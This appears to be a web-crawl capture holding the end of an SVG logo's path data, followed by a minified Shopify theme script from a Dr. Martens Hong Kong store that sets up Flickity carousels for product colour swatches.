.16L107,96.3v2.4l20.14-.09Zm0,5.86-20.14.09v-2.4l20.14-.09Zm0,1.06v2.35H107v-2.26Zm0-8L107,95.24V92.87a2.82,2.82,0,0,0,2.7-2.92V81.25a2.82,2.82,0,0,0-2.7-2.92v-10h16.56v4.11c6.42-6.75,18.23-5.79,18.17,7.58,0,2.95,0,5.34,0,5.34H130.49l0-2.23c0-6.36-6-6.18-6-.32l0,7.47a2.82,2.82,0,0,0,2.7,2.93ZM285,50.91c0-.12-.08-.24-.12-.36a280,280,0,0,1-28.69,15.58l1.05,2a274.77,274.77,0,0,0,28.08-15.37A8.68,8.68,0,0,0,285,50.91ZM285,56.46a273.86,273.86,0,0,1-26.22,14.42l-1-1.83A275.92,275.92,0,0,0,285.38,54c0,.06,0,.12,0,.18A11.1,11.1,0,0,1,285,56.46Zm-18.49,3.41q-5.23,2.72-10.74,5.33l-1.27-2.4s8.7-4.57,10.22-5.41a12.11,12.11,0,0,0,1.42,2.2A3.29,3.29,0,0,0,266.47,59.87Zm18.06-10.32q-6.2,3.88-13,7.6a2.33,2.33,0,0,0-.3-1c-1-1.77-2.16-2.24-9.48.18-2.14.71-8.86,2.39-13.21-2.12a14.17,14.17,0,0,1-2.31-3.6c-3-6.62,2.43-12.15,5.93-14.24,1.6-1,17.32-9,17.32-9l5.44,10.19s-9.47,4.95-11,5.78c-.31-.34-.67-1.33-1.38-1.57-1.61-.53-4.75,1.27-4.7,2.75a2.5,2.5,0,0,0,.56,1.44c.63.51,1.89.85,6-.67C278.89,39.75,282.85,45.62,284.53,49.55Zm-.15,8.51c0,.08-.07.17-.11.25a14.77,14.77,0,0,1-6.49,6.44c-1.63.89-14,7.45-17.42,9.21l-1.14-2.16A276.39,276.39,0,0,0,284.38,58.06ZM215.27,88.13q9.7-3.08,19-6.67l-.78-2Q224.19,83,214.44,86Zm38.25-14.79q-7.81,3.59-16.08,6.89l-.79-2q8.27-3.24,16.12-6.82Zm.38,1,.76,1.95c-2.77,1.42-13.29,5.82-16,7l-.79-2Q246.08,77.93,253.9,74.32Zm-40.71,8.54c6.49-2,12.89-4.23,19.13-6.59l.82,2.17Q223.81,82,214.05,85Zm38-15.56q-7.85,3.56-16.15,6.8l-4.87-12.42c-2-5.23-7.79-3.37-5.64,2.17.91,2.34,1.89,4.77,2.72,7,1,2.51,3.65,1.72,3.65,1.72l1.05,2.76q-9.37,3.54-19.14,6.59L212,79.76s2.29-1.54,1.41-3.93c-.72-2-2.18-5.68-3-7.78C209.17,65,206.68,66,206.68,66l-3.6-9.34,15.41-6S220,54.35,220,54.48c1.36-3,5.69-6.63,9.77-7.62,9.33-2.26,11.88,4.45,16.87,16.27a2.48,2.48,0,0,0,3.53,1.5Zm1.21,3.1q-7.83,3.57-16.12,6.82l-.84-2.15q8.28-3.23,16.15-6.8ZM215.65,89.11c6.47-2.05,12.82-4.28,19-6.67l.75,2c-1.76.7-17.16,6.33-18.89,6.88Zm-26.37-.89q-7.3,1.67-14.68,3c-.07-.19-.13-.39-.19-.56A121.73,121.73,0,0,1,171.25,78c-3.16-18.86,28.55-23,31.86-10.27l2.63,9.6L187,82.1,188.33,87h.08A2.53,2.53,0,0,0,189.28,88.22ZM185.94,77.5,192,76s-.78-3.37-1.15-4.43c-1.11-3.18-6.59-1.76-5.95,1.45C185.09,74.22,185.94,77.5,185.94,77.5Zm20.57,3.67L194,84.27l.67,2.66q6.25-1.55,12.43-3.35Zm1.72,6.74a313.11,313.11,0,0,1-31.37,7.45,8.81,8.81,0,0,0,2.27,1.92l0,0c10-1.91,19.92-4.34,29.62-7.2Zm-.84-3.3A310,310,0,0,1,175,92.21h0a13.66,13.66,0,0,0,1.15,2.18l0,0A311.08,311.08,0,0,0,208,86.89ZM180.62,98.11a10.36,10.36,0,0,0,6.78.79c5-.86,17-3.91,22.25-5.47l-.59-2.31C199.74,93.87,190.21,96.23,180.62,98.11Z"/>
    <path class="cls-2"
          d="M251.56,68.28q-7.85,3.56-16.15,6.8l-.38-1q8.29-3.23,16.15-6.8ZM2.69,96.78l25.18-.12V95.6l-25.18.12Zm99.58-1.51-36.92.17c.13.36.26.71.41,1.06l36.51-.16ZM284.84,50.32l-.17-.42-.14-.35q-6.2,3.88-13,7.6a1.16,1.16,0,0,1-.22.83l0,0a8.63,8.63,0,0,1-3.72,2,1.7,1.7,0,0,1-.91-.06l-.16-.1q-5.23,2.72-10.74,5.33l.49.93a280,280,0,0,0,28.69-15.58ZM61.22,95.45,36,95.56v1.06l25.18-.12Zm152-12.59c6.49-2,12.89-4.23,19.13-6.59l-.37-1q-9.37,3.54-19.14,6.59Zm-6.07.73Q201,85.37,194.7,86.93l.24,1-3.36.87a3.16,3.16,0,0,1-2.31-.54q-7.3,1.67-14.68,3h0c.12.31.24.64.38,1a310,310,0,0,0,32.41-7.6Zm-80,11.56L107,95.24V96.3l20.13-.09ZM169.81,92c-7.81,1.24-15.64,2.13-23.4,2.64l.13,1c7.76-.51,15.58-1.4,23.39-2.64ZM61.23,98.91,36,99v1.06L61.23,100ZM208,86.89a311.08,311.08,0,0,1-31.82,7.53,10.59,10.59,0,0,0,.68.92l0,0a313.11,313.11,0,0,0,31.37-7.45ZM170.2,95.43c-7.8,1.23-15.61,2.13-23.37,2.65l.13,1.05c7.76-.52,15.57-1.42,23.36-2.65Zm-43.07,3.19L107,98.7v1.06l20.14-.09ZM285.38,52.92c0-.06,0-.11,0-.17a274.77,274.77,0,0,1-28.08,15.37l.49.93A275.92,275.92,0,0,0,285.38,54,10.11,10.11,0,0,0,285.38,52.92ZM2.68,100.23l25.19-.11V99.06l-25.18.11ZM252.38,70.4q-7.83,3.57-16.12,6.82l.38,1q8.27-3.24,16.12-6.82ZM102.27,98.72l-35.21.16c.23.36.47.71.73,1.05l34.48-.16ZM214.44,86q9.73-3,19.07-6.62l-.37-1Q223.81,82,214.05,85ZM2.67,103.7l25.19-.12v-1.06l-25.19.12Zm282.24-47c0-.08,0-.15.05-.22a273.86,273.86,0,0,1-26.22,14.42l.49.93a276.39,276.39,0,0,0,25.15-13.74A11.6,11.6,0,0,0,284.91,56.68ZM215.65,89.11c6.47-2.05,12.82-4.28,19-6.67l-.37-1q-9.3,3.57-19,6.67Zm-6.86,1c-9.7,2.86-19.62,5.29-29.62,7.2.11.07.21.15.33.21.28.14.62.34,1,.56l.07,0c9.59-1.88,19.12-4.24,28.44-7Zm-38.2,8.72c-7.78,1.24-15.58,2.15-23.33,2.68l.13,1.05c7.75-.53,15.54-1.44,23.32-2.69ZM61.23,102.37,36,102.48v1.06l25.19-.11Zm65.91-.3-20.14.09v1.06l20.14-.09ZM253.52,73.34q-7.81,3.59-16.08,6.89l.38,1q8.26-3.28,16.08-6.89Zm-182,30L84,103.33a6,6,0,0,0,1.18-1.07l-15.09.07A14.36,14.36,0,0,0,71.53,103.38Zm30.73-1.2-16.56.08v1.06l16.56-.07Z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/color-swatch-listener.js?v=154887113554710348011740651776
body_size: -321
content:
window.addEventListener("DOMContentLoaded",()=>{function initCarouselProductGridColorSwatches(isRecommendation=!1){window.colorSwatches=window.colorSwatches||{};let slider,elements=document.querySelectorAll(".js-product-grid-item .grid-product__colors");isRecommendation&&(elements=document.querySelectorAll(".product-recommendations .js-product-grid-item .grid-product__colors")),elements&&elements.forEach(elem=>{slider=new Flickity(elem,{cellAlign:"left",adaptiveHeight:!1,setGallerySize:!0,avoidReflow:!0,pageDots:!1,prevNextButtons:!0,freeScroll:!0,contain:!0,wrapAround:!1,groupCells:!0}),window.colorSwatches[elem.flickityGUID]=slider})}initCarouselProductGridColorSwatches(),document.addEventListener("recommendations:loaded",()=>{initCarouselProductGridColorSwatches(!0)}),document.addEventListener("collection:reloaded",function(){initCarouselProductGridColorSwatches()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/color-swatch-listener.js.map?v=154887113554710348011740651776
